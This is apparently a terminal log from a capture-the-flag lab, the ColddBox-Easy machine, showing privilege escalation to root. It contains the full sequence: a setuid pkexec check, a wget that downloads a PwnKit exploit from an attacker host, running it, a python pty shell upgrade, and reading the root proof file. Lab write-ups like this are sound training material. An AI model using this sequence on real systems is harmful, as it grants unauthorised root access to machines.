 www-data@ColddBox-Easy:/$ ls -lsa /usr/bin/pkexec
ls -lsa /usr/bin/pkexec
24 -rwsr-xr-x 1 root root 23376 Mar 27  2019 /usr/bin/pkexec
www-data@ColddBox-Easy:/$ cd /tmp
cd /tmp
www-data@ColddBox-Easy:/tmp$ wget http://192.168.45.189:8000/PwnKit
wget http://192.168.45.189:8000/PwnKit
--2026-05-27 08:15:24--  http://192.168.45.189:8000/PwnKit
Connecting to 192.168.45.189:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: 'PwnKit'
     0K .......... .......                                    100%  118K=0.1s
2026-05-27 08:15:24 (118 KB/s) - 'PwnKit' saved [18040/18040]
www-data@ColddBox-Easy:/tmp$ chmod +x PwnKit
chmod +x PwnKit
www-data@ColddBox-Easy:/tmp$ ./PwnKit
./PwnKit
mesg: ttyname failed: Inappropriate ioctl for device
;
-i: line 7: syntax error near unexpected token `;'
-i: line 7: `;'
www-data@ColddBox-Easy:/tmp$ python3 -c 'import pty;pty.spawn("/bin/sh");'
python3 -c 'import pty;pty.spawn("/bin/sh");'
$ ls
ls
PwnKit
systemd-private-8380512b32834c3da3809f149886f9aa-systemd-timesyncd.service-3vT1H9
vmware-root
$ ./PwnKit
./PwnKit
root@ColddBox-Easy:/tmp# whoami
whoami
root
root@ColddBox-Easy:/tmp# cat /root/proof.txt
cat /root/proof.txt
ccf5b158fd7d473b996f8a2943954a9a
root@ColddBox-Easy:/tmp#